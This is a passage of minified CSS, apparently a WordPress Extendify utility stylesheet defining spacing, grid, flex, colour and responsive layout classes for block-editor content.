lex-end!important}.ext-justify-center{justify-content:center!important}.ext-justify-between{justify-content:space-between!important}.ext-justify-around{justify-content:space-around!important}.ext-justify-evenly{justify-content:space-evenly!important}.ext-justify-items-start{justify-items:start!important}.ext-justify-items-end{justify-items:end!important}.ext-justify-items-center{justify-items:center!important}.ext-justify-items-stretch{justify-items:stretch!important}.ext-gap-0{gap:0!important}.ext-gap-base{gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-lg{gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-x-0{-moz-column-gap:0!important;column-gap:0!important}.ext-gap-x-base{-moz-column-gap:var(--wp--style--block-gap,1.75rem)!important;column-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-x-lg{-moz-column-gap:var(--extendify--spacing--large,3rem)!important;column-gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-y-0{row-gap:0!important}.ext-gap-y-base{row-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-y-lg{row-gap:var(--extendify--spacing--large,3rem)!important}.ext-justify-self-auto{justify-self:auto!important}.ext-justify-self-start{justify-self:start!important}.ext-justify-self-end{justify-self:end!important}.ext-justify-self-center{justify-self:center!important}.ext-justify-self-stretch{justify-self:stretch!important}.ext-rounded-none{border-radius:0!important}.ext-rounded-full{border-radius:9999px!important}.ext-rounded-t-none{border-top-left-radius:0!important;border-top-right-radius:0!important}.ext-rounded-t-full{border-top-left-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-r-none{border-bottom-right-radius:0!important;border-top-right-radius:0!important}.ext-rounded-r-full{border-bottom-right-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-b-none{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.ext-rounded-b-full{border-bottom-left-radius:9999px!important;border-bottom-right-radius:9999px!important}.ext-rounded-l-none{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.ext-rounded-l-full{border-bottom-left-radius:9999px!important;border-top-left-radius:9999px!important}.ext-rounded-tl-none{border-top-left-radius:0!important}.ext-rounded-tl-full{border-top-left-radius:9999px!important}.ext-rounded-tr-none{border-top-right-radius:0!important}.ext-rounded-tr-full{border-top-right-radius:9999px!important}.ext-rounded-br-none{border-bottom-right-radius:0!important}.ext-rounded-br-full{border-bottom-right-radius:9999px!important}.ext-rounded-bl-none{border-bottom-left-radius:0!important}.ext-rounded-bl-full{border-bottom-left-radius:9999px!important}.ext-border-0{border-width:0!important}.ext-border-t-0{border-top-width:0!important}.ext-border-r-0{border-right-width:0!important}.ext-border-b-0{border-bottom-width:0!important}.ext-border-l-0{border-left-width:0!important}.ext-p-0:not([style*=padding]){padding:0!important}.ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pt-0:not([style*=padding]){padding-top:0!important}.ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pr-0:not([style*=padding]){padding-right:0!important}.ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.ext-pb-0:not([style*=padding]){padding-bottom:0!important}.ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.ext-pl-0:not([style*=padding]){padding-left:0!important}.ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.ext-text-left{text-align:left!important}.ext-text-center{text-align:center!important}.ext-text-right{text-align:right!important}.ext-leading-none{line-height:1!important}.ext-leading-tight{line-height:1.25!important}.ext-leading-snug{line-height:1.375!important}.ext-leading-normal{line-height:1.5!important}.ext-leading-relaxed{line-height:1.625!important}.ext-leading-loose{line-height:2!important}.clip-path--rhombus img{-webkit-clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%);clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%)}.clip-path--diamond img{-webkit-clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%);clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%)}.clip-path--rhombus-alt img{-webkit-clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%);clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%)}.wp-block-columns[class*=fullwidth-cols]{margin-bottom:unset}.wp-block-column.editor\:pointer-events-none{margin-bottom:0!important;margin-top:0!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.wp-block-column.editor\:pointer-events-none,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.wp-block-column.editor\:pointer-events-none{margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.ext .wp-block-columns .wp-block-column[style*=padding]{padding-left:0!important;padding-right:0!important}.ext .wp-block-columns+.wp-block-columns:not([class*=mt-]):not([class*=my-]):not([style*=margin]){margin-top:0!important}[class*=fullwidth-cols] .wp-block-column:first-child,[class*=fullwidth-cols] .wp-block-group:first-child{margin-top:0}[class*=fullwidth-cols] .wp-block-column:last-child,[class*=fullwidth-cols] .wp-block-group:last-child{margin-bottom:0}[class*=fullwidth-cols] .wp-block-column:first-child>*,[class*=fullwidth-cols] .wp-block-column>:first-child{margin-top:0}.ext .is-not-stacked-on-mobile .wp-block-column,[class*=fullwidth-cols] .wp-block-column>:last-child{margin-bottom:0}.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)}@media (min-width:782px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:0}}.wp-block-columns[class*=fullwidth-cols].is-not-stacked-on-mobile>.wp-block-column{margin-bottom:0!important}@media (min-width:600px) and (max-width:781px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:nth-child(2n){margin-left:var(--wp--style--block-gap,2em)}}@media (max-width:781px){.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (max-width:1079px){.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}}.direction-rtl{direction:rtl}.direction-ltr{direction:ltr}.is-style-inline-list{padding-left:0!important}.is-style-inline-list li{list-style-type:none!important}@media (min-width:782px){.is-style-inline-list li{display:inline!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}}@media (min-width:782px){.is-style-inline-list li:first-child{margin-left:0!important}}@media (min-width:782px){.is-style-inline-list li:last-child{margin-right:0!important}}.bring-to-front{position:relative;z-index:10}.text-stroke{-webkit-text-stroke-color:var(--wp--preset--color--background)}.text-stroke,.text-stroke--primary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    )}.text-stroke--primary{-webkit-text-stroke-color:var(--wp--preset--color--primary)}.text-stroke--secondary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    );-webkit-text-stroke-color:var(--wp--preset--color--secondary)}.editor\:no-caption .block-editor-rich-text__editable{display:none!important}.editor\:no-inserter .wp-block-column:not(.is-selected)>.block-list-appender,.editor\:no-inserter .wp-block-cover__inner-container>.block-list-appender,.editor\:no-inserter .wp-block-group__inner-container>.block-list-appender,.editor\:no-inserter>.block-list-appender{display:none}.editor\:no-resize .components-resizable-box__handle,.editor\:no-resize .components-resizable-box__handle:after,.editor\:no-resize .components-resizable-box__side-handle:before{display:none;pointer-events:none}.editor\:no-resize .components-resizable-box__container{display:block}.editor\:pointer-events-none{pointer-events:none}.is-style-angled{justify-content:flex-end}.ext .is-style-angled>[class*=_inner-container],.is-style-angled{align-items:center}.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,30% 0,50% 100%,0 100%);clip-path:polygon(0 0,30% 0,50% 100%,0 100%);z-index:1}@media (min-width:782px){.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,55% 0,65% 100%,0 100%);clip-path:polygon(0 0,55% 0,65% 100%,0 100%)}}.has-foreground-color{color:var(--wp--preset--color--foreground,#000)!important}.has-foreground-background-color{background-color:var(--wp--preset--color--foreground,#000)!important}.has-background-color{color:var(--wp--preset--color--background,#fff)!important}.has-background-background-color{background-color:var(--wp--preset--color--background,#fff)!important}.has-primary-color{color:var(--wp--preset--color--primary,#4b5563)!important}.has-primary-background-color{background-color:var(--wp--preset--color--primary,#4b5563)!important}.has-secondary-color{color:var(--wp--preset--color--secondary,#9ca3af)!important}.has-secondary-background-color{background-color:var(--wp--preset--color--secondary,#9ca3af)!important}.ext.has-text-color h1,.ext.has-text-color h2,.ext.has-text-color h3,.ext.has-text-color h4,.ext.has-text-color h5,.ext.has-text-color h6,.ext.has-text-color p{color:currentColor}.has-white-color{color:var(--wp--preset--color--white,#fff)!important}.has-black-color{color:var(--wp--preset--color--black,#000)!important}.has-ext-foreground-background-color{background-color:var(
        --wp--preset--color--foreground,var(--wp--preset--color--black,#000)
    )!important}.has-ext-primary-background-color{background-color:var(
        --wp--preset--color--primary,var(--wp--preset--color--cyan-bluish-gray,#000)
    )!important}.wp-block-button__link.has-black-background-color{border-color:var(--wp--preset--color--black,#000)}.wp-block-button__link.has-white-background-color{border-color:var(--wp--preset--color--white,#fff)}.has-ext-small-font-size{font-size:var(--wp--preset--font-size--ext-small)!important}.has-ext-medium-font-size{font-size:var(--wp--preset--font-size--ext-medium)!important}.has-ext-large-font-size{font-size:var(--wp--preset--font-size--ext-large)!important;line-height:1.2}.has-ext-x-large-font-size{font-size:var(--wp--preset--font-size--ext-x-large)!important;line-height:1}.has-ext-xx-large-font-size{font-size:var(--wp--preset--font-size--ext-xx-large)!important;line-height:1}.has-ext-x-large-font-size:not([style*=line-height]),.has-ext-xx-large-font-size:not([style*=line-height]){line-height:1.1}.ext .wp-block-group>*{margin-bottom:0;margin-top:0}.ext .wp-block-group>*+*{margin-bottom:0}.ext .wp-block-group>*+*,.ext h2{margin-top:var(--wp--style--block-gap,1.75rem)}.ext h2{margin-bottom:var(--wp--style--block-gap,1.75rem)}.has-ext-x-large-font-size+h3,.has-ext-x-large-font-size+p{margin-top:.5rem}.ext .wp-block-buttons>.wp-block-button.wp-block-button__width-25{min-width:12rem;width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.ext .ext-grid>[class*=_inner-container]{display:grid}.ext>[class*=_inner-container]>.ext-grid:not([class*=columns]),.ext>[class*=_inner-container]>.wp-block>.ext-grid:not([class*=columns]){display:initial!important}.ext .ext-grid-cols-1>[class*=_inner-container]{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-cols-2>[class*=_inner-container]{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-cols-3>[class*=_inner-container]{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-cols-4>[class*=_inner-container]{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-cols-5>[class*=_inner-container]{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-cols-6>[class*=_inner-container]{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-cols-7>[class*=_inner-container]{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext .ext-grid-cols-8>[class*=_inner-container]{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext .ext-grid-cols-9>[class*=_inner-container]{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext .ext-grid-cols-10>[class*=_inner-container]{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext .ext-grid-cols-11>[class*=_inner-container]{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext .ext-grid-cols-12>[class*=_inner-container]{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext .ext-grid-cols-13>[class*=_inner-container]{grid-template-columns:repeat(13,minmax(0,1fr))!important}.ext .ext-grid-cols-none>[class*=_inner-container]{grid-template-columns:none!important}.ext .ext-grid-rows-1>[class*=_inner-container]{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-rows-2>[class*=_inner-container]{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-rows-3>[class*=_inner-container]{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-rows-4>[class*=_inner-container]{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-rows-5>[class*=_inner-container]{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-rows-6>[class*=_inner-container]{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-rows-none>[class*=_inner-container]{grid-template-rows:none!important}.ext .ext-items-start>[class*=_inner-container]{align-items:flex-start!important}.ext .ext-items-end>[class*=_inner-container]{align-items:flex-end!important}.ext .ext-items-center>[class*=_inner-container]{align-items:center!important}.ext .ext-items-baseline>[class*=_inner-container]{align-items:baseline!important}.ext .ext-items-stretch>[class*=_inner-container]{align-items:stretch!important}.ext.wp-block-group>:last-child{margin-bottom:0}.ext .wp-block-group__inner-container{padding:0!important}.ext.has-background{padding-left:var(--wp--style--block-gap,1.75rem);padding-right:var(--wp--style--block-gap,1.75rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container],.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]{max-width:var(--responsive--alignwide-width,120rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container]>*,.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]>*{max-width:100%!important}.ext .wp-block-image{position:relative;text-align:center}.ext .wp-block-image img{display:inline-block;vertical-align:middle}body{--extendify--spacing--large:var(
        --wp--custom--spacing--large,clamp(2em,8vw,8em)
    );--wp--preset--font-size--ext-small:1rem;--wp--preset--font-size--ext-medium:1.125rem;--wp--preset--font-size--ext-large:clamp(1.65rem,3.5vw,2.15rem);--wp--preset--font-size--ext-x-large:clamp(3rem,6vw,4.75rem);--wp--preset--font-size--ext-xx-large:clamp(3.25rem,7.5vw,5.75rem);--wp--preset--color--black:#000;--wp--preset--color--white:#fff}.ext *{box-sizing:border-box}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .components-resizable-box__container{background:transparent!important}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .block-library-spacer__resize-container:before{display:none!important}.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull{margin-bottom:unset;margin-top:unset}.ext .alignwide{margin-left:auto!important;margin-right:auto!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.ext-my-0,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.ext-my-0:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.block-editor-block-preview__content-iframe .preview\:min-h-50{min-height:50vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-60{min-height:60vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-70{min-height:70vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-80{min-height:80vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-100{min-height:100vw!important}.ext-mr-0.alignfull:not([style*=margin]):not([style*=margin]){margin-right:0!important}.ext-ml-0:not([style*=margin]):not([style*=margin]){margin-left:0!important}.is-root-container .wp-block[data-align=full]>.ext-mx-0:not([style*=margin]):not([style*=margin]){margin-left:calc(var(--wp--custom--spacing--outer, 0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large, 